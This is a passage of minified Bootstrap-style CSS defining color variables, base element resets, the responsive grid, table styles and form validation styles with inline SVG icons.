 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media(min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media(max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media(max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated 